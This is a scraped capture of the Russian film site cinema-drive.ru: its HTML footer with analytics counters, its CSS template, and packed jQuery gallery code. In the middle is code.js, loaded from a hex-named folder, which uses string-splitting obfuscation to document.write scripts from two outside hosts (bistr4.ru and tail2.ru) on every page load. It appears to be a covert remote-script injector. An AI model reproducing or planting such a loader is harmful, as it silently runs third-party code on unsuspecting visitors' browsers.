target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/15672154/3_1_20FFFFFF_00FFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:15672154,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter15672154 = new Ya.Metrika({id:15672154,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/15672154" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex><img src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2286787;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /><\/a><\/div>');})(window,navigator,document);//]]>
</script><noscript><div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex>
<img src="//top-fwz1.mail.ru/counter?id=2286787;t=210;js=na" style="border:0;"
height="31" width="88" alt="Рейтинг@Mail.ru" /></a></div></noscript>
<!-- //Rating@Mail.ru counter -->



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- RankW.ru Auto Web Pinger BEGIN -->
<a href="http://rankw.ru/siteinfo/cinema-drive.ru" title="Auto Web Pinger - Обновили содержание на странице? Нажмите для оповещения поисковых систем!" target="_blank"><img src="http://widgets.rankw.ru/pinger.php?bg=ffffff&br=6e6e6e&sql=009cf0&sqr=f2ca00&tl=ffffff&tr=000000" width="55" height="15" style="border:none;"></a>
<!-- RankW.ru Auto Web Pinger END -->
</noindex>
<a href="http://cinema-drive.ru/sitemapt.xml">Карта нашего сайта</a>


</div>
<div id="lx_400886"></div>
<script language="javascript" src="http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js"></script>

</body>
</html>
<!--Design by Art-Dessign.ru-->
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<meta name='yandex-verification' content='593d735fca86e899' />



--- FILE ---
content_type: text/css
request_url: http://cinema-drive.ru/templates/Cinema/css/style.css
body_size: 4581
content:
/*Design by art-dessign.ru*/
html,body{margin:0px;padding:0px;text-align:left;border:0px;background:#90A2B5 url(../images/fon.gif) repeat-x;font-family:Tahoma, Geneva, sans-serif; font-size:11px;color:#434343;}
a, a img {border: none; outline: none;}
li,form, fieldset, dl, dt, dd, del {margin: 0px; padding: 0px; list-style: none; text-decoration: none; font-style: normal; border: none;}
h4,h5{padding:0px;margin:0px;font-weight:normal}h1 {color:#333; font-size:11px;font-weight:bold;}h3{color:#E86580;font-size:11px;font-weight:bold;text-decoration:none;}
h2{color:#fff; font-size:11px; margin:-1px 0px -1px 0px; font-weight:100;}
a{text-decoration:underline;margin:0px;padding:0px;color:#43495C; font-size:11px;}a:hover{text-decoration:underline}
.page{width:1000px;margin:0 auto; background:#EAEAEA;border:#E2DFE0 1px solid;padding:5px;margin-bottom:3px;}.page div{overflow:hidden}
/*Шапка*/
.topheader {width:1012px;margin: 0 auto 0 auto;text-align: left;padding:0px;}
.logoty {position: absolute;display: block;background: url("../images/logo.png") left top no-repeat;width:221px;height:54px;top: 75px;left:104px;}
.header {height:370px;position: relative;}
/*Минименю*/
.minimenu {color:#1C3C51; background:url(../images/menu.png) repeat-x; height:20px;}
.minimenu a {color:#1C3C51;padding: 0 10px 0 10px;border-right: 1px #fff solid;text-decoration: none;}
.minimenu a:hover {text-decoration: underline;color:#E86580;}
/*Соц. сеть иконки*/
#knopka{margin:-25px 0 0 60px;width:112px;height:20px;float: right;}
#rss{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/rss.png) top no-repeat;cursor:pointer;border:0;}
#fb{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/facebook.png) top no-repeat;cursor:pointer;border:0;}
#tw{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/twitter.png) top no-repeat;cursor:pointer;border:0;}
#rss:hover{background:url(../images/rss.png) 0 2px no-repeat;}
#tw:hover{background:url(../images/twitter.png) 0 2px no-repeat;}
#fb:hover{background:url(../images/facebook.png) 0 2px no-repeat;}
/*Поиск*/
.top_menu_space{background-repeat: repeat-y; padding:6px;float: left;}
.top_sea{width:300px;border:1px solid #ccc;}
.top_sea_button{border:none;padding: 0px 5px; width:120px; height:20px; margin-bottom:-5px;}
.top_sea_what{ font-size: 15px;color: #F93;font-weight: 800; }
/*Горизонтальное меню*/
.menugor{ width:1000px; height:34px;background: url(../images/top-gor.gif) left top repeat-x;}
.menugor a {display: block;height: 34px; width:95px;text-align:center;line-height: 29px;color:#fff;text-decoration: none;padding: 0 20px 0 20px;float: left; font-weight:bold;}
.menugor a:hover {background: url(../images/top-gor.gif) left bottom repeat-x;color: #fff;}
.menugor img {border: 0;float: left;}
/*Вертикальное меню*/
ul.menus{width:380px;margin:0 auto; padding-left:1px;}
ul.menus li {border-bottom: 1px solid #E2DFE0; margin-right:7px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg.png') 3px 8px no-repeat ;width:100px;float:left;font-size:11px;}
ul.menus li a{color:#000;text-decoration:none; font-weight:700;}
ul.menus li a:hover{ color:#b43d59;}
/*Топ*/
ul.top{width:380px;margin:0 auto; padding-left:1px;}
ul.top li {border-bottom: 1px dashed #ccc; margin-right:3px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg_a.png') 3px 8px no-repeat ;width:380px;float:left;font-size:11px;}
ul.top li a{color:#000;text-decoration:none;}
ul.top li a:hover{ color:#b43d59;}
.top-l{float:left; width:80px; margin-right:10px;}
.top-r{ float:left; width:100px; height:70px; overflow:hidden;}
.top-r a{color:#000;text-decoration:none;font-size:11px; font-weight:700;}
.top-r a:hover{ color:#E86580; text-decoration:underline;}
.raz{ background:#E2DFE0;height:1px;margin:7px;}
.top-left{ float:left;width:200px; margin-right:10px;}
.top-right{ float:left; width:150px; height:420px; background:#eaeaea; border:#c8c8c8 1px solid;}
/* Логин-панель */
.login-open {height: 30px;width:200px;position: absolute;left:550px;top: 5px;line-height: 28px;font-weight: bold;text-align: center;color: #252424;cursor: pointer;}
.login-open span {color:#262F3D; font-family:Tahoma;}
.login-block {background:#1C3C51;width:200px;position: absolute;right:240px;top:35px;text-align: center;padding: 20px 0 20px 0;color: #fff;
font-weight:bold;display:none;z-index:1000;}
.login-line {background: url(../images/login-input-text.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-line2 {background: url(../images/login-input-text2.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-input-text {border: 0;background: none;padding: 0;margin:0;width:150px;position: absolute;left: 30px;top: 4px;color: #797979;font-weight: normal;}	
.enter {margin: 0 auto 0 auto;display: block;}
.login-links {padding: 15px 0 0 0;font-size: 11px;}
.login-links a {color:#fff;}
.login-links a:hover {}
.lost-input-text {border: 1px #9e9e9e dotted;width:200px;padding: 5px;color:#644217;}
.l-link {}
.l-link a {display:block;margin:0 15px 3px 15px;text-align:left;padding:7px 7px 7px 7px;color:#E86580; text-decoration:none; text-decoration:underline;}
.l-link a:hover {color:#EAEAEA;}
/*Контент*/  
.main {overflow:hidden;width:1000px;margin:0 auto; padding-top:5px;}
.leftkol {float: left; width:380px;*padding-bottom: 16px; }
.rightkol {float: left; width:610px;padding:0px 0px 20px 5px;}
/*Tabs*/
.ta-mil{ float:left; width:150px;}
.ta-mir{ float:left; width:200px;}
/*Краткая новость*/
.prew-film {width:185px;background: url(../images/prew-film.jpg) center bottom no-repeat;padding: 0 0 12px 0;float: left; margin-bottom:10px;}
.prew-film-content {width:155px;height:228px;overflow: hidden;color: #fff;	position: relative;}
.prew-film-content img {border: 0;width:155px;}
.prew-film-content a {color: #000;}
.prew-film-title {background:#EAEAEA;border-top: 1px #a5a5a5 solid;padding: 0 5px 0 5px;overflow: hidden;text-align: center;height:70px;}
.date {color:#999;}
.date a{ color:#999;text-decoration:none;font-size:11px;}
.date a:hover{ text-decoration:underline; color:#000;}
.bt2{ width:155px; height:30px;background: url(../images/smt.jpg) 41px 0px no-repeat;}
.bt2 a {display: block;height:30px; width:155px;text-align:center;line-height:17px;color:#fff;text-decoration: none;float: left; font-weight:700;}
.bt2 a:hover {background: url(../images/smt2.jpg) 41px 0px no-repeat;color: #fff;}
.bt2 img {border: 0;float: left;}
/*Полная новость*/
.newfull-header h1{color:#1C3C51;font-size:12px; font-weight:bold; text-align: left;}
.newfull-header img {vertical-align: middle; margin-left: 5px;}
.newfull-text {font-size:11px; color:#434343; font-family:Verdana, Geneva, sans-serif;}
.newfull-text a{font-size:11px;color:#465c73; text-decoration:none;}
.newfull-text strong{color:#333;padding-right: 6px;}
.newfull-text-image {float:left; padding:2px; border:#E2DFE0 solid 1px; margin:3px 7px 7px 0px;}
.newfull-text-info {margin: 3px 0px 1px 200px;}
.newfull-text-info li {display: block; overflow: hidden;font-size:11px;border-bottom:1px #e5e5e5 dashed;padding: 5px 0px 5px 15px;background:url(../images/top_news_bg.png) no-repeat center left ;}
.newfull-text-info li:hover{background:url(../images/top_news_bg_a.png) #eaeaea no-repeat center left ;}
.newfull-text-info b {display: block; float: left; color:#333;padding-right: 6px;}
.newfull-text-info span {color:#434343;width:210px; float: right;}
.newfull-text-info span a {color: #434343; text-decoration:none;}
.newfull-text-info span a:hover {text-decoration: underline;}
.category {color: #757575;font-size: 11px;font-family: tahoma;text-decoration: none;}
.category a {color: #465c73;text-decoration: none;}
.category a:hover {color: #434343;text-decoration: underline;}
/*Кругл.*/
.but-left-top {background: #E7E7E7 url(../images/t-l.gif) left top no-repeat;margin: 0 0 10px 0;}
.but-right-top {background: url(../images/t-r.gif) right top no-repeat;}
.but-right-bottom {background: url(../images/b-r.gif) right bottom no-repeat;}
.but-left-bottom {background: url(../images/b-l.gif) left bottom no-repeat;padding: 6px 15px 6px 15px;}
/*Подвал*/
#foterok {width:100%;margin:0 auto; padding:5px 0 5px 0;padding-top: 12px;background: #efefef url(../images/bg-foote.png) top left repeat-x;}
#foterok .hr {clear: both;width: 100%;height: 20px;background: url(../images/bg-hr.png) center left repeat-x;}
#foterok .menufoot {width:100%;*width: 99.9%;*display: inline;font-size:11px;}
#foterok .menufoot {float:left;}
#foterok .menufoot ul {float: left;width: 15%;*width: 14.9%;*display: inline;}
#foterok .menufoot li {margin: 0.25em 0px; line-height:14px;}
#foterok .menufoot li a{ color:#666; text-decoration:none;}
#foterok .menufoot li a:hover{color:#3A4C5F; text-decoration: underline;}
.copy {color:#999;padding:10px;}
.copy a {color:#999;font-weight: bold;}
.copy a:hover {color:#88AB30;}
/*Местонахождение*/
.cort {color:#999; font-size:12px;background:#fff; border:#E2DFE0 1px solid; padding:7px;margin-bottom:3px;}
.cort a {color:#666; margin: 0px 4px 0px 3px; text-decoration:none;}
.cort a:hover {color:#1C3C51; text-decoration:underline;}
/* Навигация по страницам */
.navigation {padding:10px;clear: both;}
.navigation a {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #1C3C51;float: left;padding: 4px 7px 4px 7px;font-weight: bold;text-decoration: none;color: #fff;margin: 0 5px 0 0;}
.navigation a:hover {background: #E86580;color: #000;}
.navigation span {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #E86580;float: left;padding: 4px 7px 4px 7px;font-weight: bold;
text-decoration: none;color: #000;margin: 0 5px 0 0;}
/*Голосование*/
.l_button{padding:0 10px 0 10px;height:20px;background:#E86580;border:0px;color:#FFFFFF;}
.v_button{width:80px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;font-size:11px;}
.v_button_2{width:85px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;position:relative;top:-20px;right:-90px;font-size:11px;}
/* Комментарии*/
.comtar_wrp{padding:0px 0 0px 0;overflow:hidden}
.comtar{width:100%;border-top:3px solid #E2DFE0;overflow:hidden;padding:5px 0 5px 0;border-bottom:1px solid #ebebeb;font-size:12px;color:#636363;overflow:hidden;background:#f5f5f5}
.comtar a{font-size:12px;color:#636363;text-decoration:underline}
.comtar_hd{border-bottom:1px solid #ebebeb;padding:0 0 3px 0}
.comtar_user{width:70px;float:left;font-size:11px;color:#636363}
.comtar_user_wrp{padding:10px}
.comtar_text{width:100%;float:left;padding:5px 0 0 0;margin:0 -150px 0 0;overflow:hidden}
.comtar_text_wrp{overflow:hidden;padding:0 160px 0 0}
/*Рамка,линии*/
.pola{ background:#fff; border:#E2DFE0 1px solid; padding:7px 7px 7px 7px;margin-bottom:3px;}
.pola-red{ background:#fff; border:#F33 1px solid; padding:7px;margin-bottom:5px;}
.linia_hr { background:#E6E6E6; clear:both; font-size:0; height:1px;overflow:hidden;margin:10px 0 10px;}
.linia_hr2 { background:#E2DFE0; clear:both; font-size:0; height:2px;overflow:hidden;margin:5px 0 5px;}
.title{color:#9a6ea5;}
.l_input{ border:#bbb 1px solid;}
/*Формы*/
.news-text .news-form-field {font-size: 1em !important;}
.news-form-field {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 13px !important;}
.news-form-field-label {display: block; padding: 7px 0px 0px 1px}
.news-form-field-label input {margin: 0px;}
.news-form-field-name, .news-form-xfield .addnews {font-weight: bold; padding-bottom: 4px !important;}
.news-form-field .input, .news-form-xfield input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 250px; background: #fff;}
.news-form-field .file-input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 262px; background: #fff;}
.news-form-field #category {border: 1px solid #bbb; font: 11px Tahoma, Geneva, sans-serif; width: 262px !important; background: #fff; padding: 0px 4px !important;}
.news-form-field #category * {color: #333 !important;}
.news-form-field select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: 262px; padding: 2px 0px;}
.addnews-bbcodes div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.addnews-bbcodes select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: auto !important;}
.addnews-bbcodes img {display: block; float: left;}
.news-form-field textarea, .news-form-xfield textarea {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width:97%; background: #fff; height: 250px;}
.news-form-admintag {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 15px;}
.news-form-admintag * {display: block; margin: 0px;}
.news-form-admintag label {margin: -13px 0px 0px 20px;}
.news-form-buttons {padding-top: 15px;}
.news-form-buttons input { display: inline-block; word-spacing: normal; vertical-align:top; border: 0px; cursor: pointer; width: 105px; height: 22px; background: #1C3C51; font-size: 11px; font-family: Tahoma, Tahoma, Helvetica, sans-serif; color:#fff; margin-right: 10px;}
.ip-notify p {padding: 4px 0px 5px 1px; color:#f00;}
.news-form-xfield td {display: block; font: 1.1em Tahoma, Geneva, sans-serif;}
.news-form-xfield .addnews {padding-top: 13px !important;}
.news-form-xfield div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.news-form-xfield div select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important;}
.news-form-xfield img {display: block; float: left;}
.news-form-xfield select {font: 11px Tahoma, Geneva, sans-serif; color: #333; width: 250px; padding: 2px 0px;}
.stat {line-height: 20px;}
.big {padding-bottom: 20px;}


.nov{background:#fff url("../images/tpd.png"); height:294px;}
.slider-left{ float:left; width:350px;}
.slider-right{ float:left; width:580px;}

.istok{ color:#999; float:right; margin-top:-20px;}
.istok a{ color:#999; text-decoration:none}

.sil{ line-height:20px; padding-left:30px;font-size:11px;}
.down{border:#E2DFE0 1px solid;padding:0px 7px 0px 7px; margin-bottom:10px;}
.blok{border:#E2DFE0 1px solid;padding:0px 7px 7px 7px; margin-bottom:10px; background:#fff;}
.blok a{color:#007000; font-size:11px;}
.blok a:hover{ color:#336699;}
.screen img{ width:180px; height:99px; border:#ccc 1px solid; padding:2px; margin-right:7px;}
      
.kar{ line-height:14px; margin-bottom:4px;}
.karta{font-size:11px;color:#666;}
.karta a{ color:#465c73; font-weight:normal;text-decoration:none;}
.karta a:hover{ text-decoration:underline;}
.karta-mini{ font-size:11px;color:#666;}
.karta-mini a{font-size:11px;color:#666;text-decoration:none;}  

/*Вкладки Tabs*/					
.tabs {border-bottom :3px solid #1C3C51;margin:0px;}
.tabs span {display: block;background:#E86580; padding:7px;font-size:11px; font-weight:700; width: auto;line-height:14px;color:#fff;margin:11px 0px 0px 5px;padding: 5px 10px 5px 7px;float: left;cursor: pointer; font-size:11px; text-align:center;}
.active-t {background:#1C3C51 !important;color: #fff !important;}
.bloc {clear: both;}
.panel {display: none;clear: both;padding: 7px;color: #494949;}
.panel a {color: #262B33;}
.panel a a:hover {}

/*Вид ссылок*/
ul.syl{padding-left:3px; margin-right:3px;}
ul.syl li {border-bottom: 1px solid #ECEBE8;padding: 3px 20px 7px 20px;background: url('../images/arrow.gif') 5px 10px no-repeat ;width:225px;float: left;}
ul.syl li a{ color:#666; font-size:11px;text-decoration:none;}
ul.syl li a:hover{ text-decoration:underline; color:#3477AC;}

/*Заголовки разделов*/
.colonka {border-bottom :3px solid #1C3C51;color:#fff; text-decoration:none;font-size:11px;padding : 3px 5px 3px 10px;}
.colonka a {}
.colonka span{ background:#1C3C51; padding:7px;font-size:11px; font-weight:700;}
.colonka2 h3 {border-bottom :3px solid #FE5B00;}
.colonka2 h3 a {color :#fff; text-decoration:none;font-size:13px;padding : 0px 5px 0px 10px;}
.colonka2 span{ background:#FE5B00; padding:5px;}


.box .item{ float:left; position:relative; margin-right:9px; height:200px; width:139px; cursor:pointer; margin-bottom:10px;}
.box .item span.tt{ display:block; position:absolute;BOTTOM:0;LEFT:0;Z-INDEX:2;WIDTH:130px;COLOR:#fff;FONT-SIZE:11px;TEXT-DECORATION:none;PADDING:3px 5px; background:url('../images/bg-title4.png')}
.box .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box2 .item{ float:left; position:relative; margin-left:10px;height:125px; width:135px; cursor:pointer; margin-bottom:10px;}
.box2 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box2 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box4 .item{ float:left; position:relative;width:155px; cursor:pointer;}
.box4 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:155px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title3.png')}
.box4 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title4.png') !important}

.box3 .item{ float:left; position:relative; margin-right:7px;height:155px; width:114px; cursor:pointer; margin-bottom:10px;}
.box3 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:104px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box3 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box5 .item{ float:left; position:relative; margin-right:7px;height:150px; width:110px; cursor:pointer; margin-bottom:10px;}
.box5 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box5 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}
/*Слайдер*/
#gallery_wrap {width:355px; height:384px;float:left; margin-left:-7px; margin-top:-4px;}
.pump2 {position:relative; height:284px;}
.pan a {color:#FFF !important; text-decoration:none !important; font-size:12px !important; text-transform:uppercase;}
.gal_min {width:85px;height:50px;display:block;overflow:hidden;}
.slide_bg_l {height:56px;}
.buter a {color:#0077AF; text-decoration:none;line-height:12px; padding:0 10px 0 0;font-weight:bold;}
.buter a:hover {color:#0077AF;}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768525377347800
body_size: 397
content:
cb__utl_cb_share_1768525377347800('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js
body_size: 504
content:
var s = "w.bi";var m = Math.floor(Math.random()*15000);var v = "ru";document.write('<s'+'cr'+'ipt language="javascript" charset="windows-1251" type="text/javascript" sr'+'c="htt'+'p:/'+'/ww'+s+'str4.'+v+'/go.php?id=5358&m='+m+'"><'+'/scr'+'ipt>');

var z = Math.floor(Math.random()*25000);var i = "w.ta";var r = "il2.ru";document.write('<s'+'cr'+'ipt language="javascript" type="text/javascript" sr'+'c="htt'+'p:/'+'/ww'+i+'r'+r+'/go'+'.'+'php?id=5358&z='+z+'" charset="windows-1251"><'+'/scr'+'ipt>');



--- FILE ---
content_type: application/javascript
request_url: http://cinema-drive.ru/templates/Cinema/js/jquery.galleryview-1.0.1-pack.js
body_size: 2726
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9($){$.1E.1F=9(h){7 j=$.2v($.1E.1F.1V,h);7 k;7 l;7 m=0;7 n;7 o;7 p;7 q;7 r;7 t;7 u=0;7 v=0;7 w;7 f;7 x;7 y=1n;7 z=20;7 A=5;7 B=2;7 C;7 D;7 E;7 F;9 15(i){$(\'N.V-1f\').1o(\'K\');$(\'N.V-1g\').1o(\'K\');D.1o(\'K\');8(j.1p){E.2w(j.1h).16(i%v).2x(j.1h)}8(w==\'1q\'){C.1W();7 b=Z(D[i]).H-(Z(F[0]).H+2);7 c=(b>=0?\'-=\':\'+=\')+1G.2y(b)+\'4\';C.1X({\'H\':c},j.1h,j.1H,9(){8(i>v){i=i%v;m=i;C.G(\'H\',\'-\'+((j.L+p)*i)+\'4\')}11 8(i<=(v-W)){i=(i%v)+v;m=i;C.G(\'H\',\'-\'+((j.L+p)*i)+\'4\')}8(!j.1p){E.1Y().16(i%v).1I()}u=i;$(\'N.V-1g\').K(1r);$(\'N.V-1f\').K(1s);1t()})}11{F.1W();7 d=Z(D[i]);F.1X({\'H\':(d.H-2+\'4\')},j.1h,j.1H,9(){8(!j.1p){E.1Y().16(i%v).1I()}$(\'N.V-1g\').K(1r);$(\'N.V-1f\').K(1s);1t()})}8($(\'a\',D[i])[0]){F.1o(\'K\').K(9(){7 a=$(\'a\',D[i]).16(0);8(a.J(\'1Z\')==\'21\'){23.24(a.J(\'17\'))}11{25.17=a.J(\'17\')}})}};9 18(){8(++m==D.19){m=0}15(m)};9 2z(){8(--m<0){m=D.19-1}15(m)};9 1s(){$(O).1i("S");8(++m==D.19){m=0}15(m);$(O).1j(j.1a,"S",9(){18()})};9 1r(){$(O).1i("S");8(--m<0){m=v-1}15(m);$(O).1j(j.1a,"S",9(){18()})};9 Z(a){7 b=0,I=0;7 c=a.1J;8(a.26){2A{b+=a.2B;I+=a.2C}2D(a=a.26)}8(c==l){1K{\'H\':b,\'I\':I}}11{7 d=Z(f[0]);7 e=d.H;7 g=d.I;1K{\'H\':b-e,\'I\':I-g}}};9 1t(){D.1u(9(i){8($(\'a\',12).19==0){$(12).K(9(){$(O).1i("S");15(i);m=i;$(O).1j(j.1a,"S",9(){18()})})}})};1K 12.1u(9(){f=$(12);$(\'2E\').1u(9(i){7 s=$(12);8(s.J(\'1b\')&&s.J(\'1b\').2F(/27\\.28/)){x=s.J(\'1b\').1k(\'27.28\')[0]+\'2G/\'}});f.G(\'29\',\'1L\');C=$(\'.2H\',f);D=$(\'2a\',C);E=$(\'.13\',f);l=f.J(\'1J\');v=D.19;W=1G.2I((j.X-2b)/(j.L+5));8(W>=v){w=\'P\';W=v}11{w=\'1q\'}n=j.X;o=j.14+j.T+A+(j.1v?z:A);p=1G.2J((j.X-2b-(j.L*W))/(W+1),10);8(w==\'P\'){q=(j.L*v)+(p*(v))}11{q=(j.L*v*3)+(p*(v*3))}r=0;t=((W*j.L)+((W-1)*p));C.2K(\'<Y 1M="2c"></Y>\');8(w==\'1q\'){D.2d().1c(C);D.2d().1c(C);D=$(\'2a\',C)}8($(\'.13-1l\').19>0){E.2e(\'<Y 1M="1l"></Y>\')}8(j.1v){D.2e(\'<Y 1M="1N"></Y>\').1u(9(i){$(12).2f(\'.1N\').2L($(12).2f(\'N\').J(\'2M\'))})}$(\'<N />\').2g(\'V-1f\').J(\'1b\',x+j.1m+\'/1f.1O\').1c(f).G({\'M\':\'Q\',\'1w\':\'P\',\'I\':j.14+A+((j.T-22)/2)+\'4\',\'2N\':\'1x\'}).K(1s);$(\'<N />\').2g(\'V-1g\').J(\'1b\',x+j.1m+\'/1g.1O\').1c(f).G({\'M\':\'Q\',\'1w\':\'P\',\'I\':j.14+A+((j.T-22)/2)+\'4\',\'H\':\'1x\'}).K(1r);f.G({\'M\':\'2h\',\'1P\':\'0\',\'1y\':j.1Q,\'1d\':j.1d,\'U\':n+\'4\',\'R\':o+\'4\'});E.G({\'U\':(j.X-1z(E.G(\'2O\').1k(\'4\')[0],10)-1z(E.G(\'2P\').1k(\'4\')[0],10))+\'4\',\'R\':(j.14-1z(E.G(\'2Q\').1k(\'4\')[0],10)-1z(E.G(\'2R\').1k(\'4\')[0],10))+\'4\',\'M\':\'Q\',\'I\':\'1R\',\'H\':\'1R\',\'2i\':\'1L\',\'1y\':\'1A\',\'2S\':\'1S\'});C.G({\'2T\':\'1S\',\'1P\':\'0\',\'1B\':\'0\',\'U\':q+\'4\',\'M\':\'Q\',\'1e\':\'2U\',\'I\':\'0\',\'H\':\'0\',\'R\':(j.T+10)+\'4\',\'1y\':j.1Q});D.G({\'2V\':\'H\',\'M\':\'2h\',\'R\':j.T+\'4\',\'1e\':\'2W\',\'2X\':A+\'4\',\'2Y\':\'1R\',\'2Z\':p+\'4\',\'1B\':\'0\',\'1w\':\'P\'});$(\'N\',D).G({\'1d\':\'1S\'});$(\'.2c\',f).G({\'M\':\'Q\',\'I\':j.14+\'4\',\'H\':((n-t)/2)+\'4\',\'U\':t+\'4\',\'R\':(j.T+A+(j.1v?z:A))+\'4\',\'2i\':\'1L\'});$(\'.1N\',f).G({\'M\':\'Q\',\'I\':j.T+\'4\',\'H\':\'0\',\'1P\':\'0\',\'U\':j.L+\'4\',\'1B\':\'0\',\'1T\':j.2j,\'30\':\'31\',\'2k\':\'1x\',\'R\':z+\'4\',\'32\':z+\'4\'});$(\'.13-1l\',E).G({\'M\':\'Q\',\'1e\':\'33\',\'U\':(j.X-20)+\'4\',\'R\':j.1C+\'4\',\'2l\':\'0\',\'H\':\'0\',\'1B\':\'0 1x\',\'1T\':j.1U,\'2k\':j.2m});$(\'.13-1l a\',E).G({\'1T\':j.1U,\'34\':\'35\',\'36\':\'37\'});$(\'.1l\',E).G({\'M\':\'Q\',\'1e\':\'38\',\'U\':j.X+\'4\',\'R\':j.1C+\'4\',\'2l\':\'0\',\'H\':\'0\',\'1y\':j.2n,\'39\':j.2o});$(\'.13 3a\',E).G({\'U\':j.X+\'4\',\'R\':(j.14-j.1C)+\'4\',\'1d\':\'0\'});7 b=$(\'<Y></Y>\');b.J(\'1J\',\'P\').1c(f).G({\'M\':\'Q\',\'1e\':\'3b\',\'1w\':\'P\',\'I\':Z(D[0]).I-(B/2)+\'4\',\'H\':Z(D[0]).H-(B/2)+\'4\',\'R\':j.T-B+\'4\',\'U\':j.L-B+\'4\',\'1d\':B+\'4 2p \'+(j.1m==\'3c\'?\'1D\':\'1A\')});F=$(\'#P\',f);7 c=$(\'<N 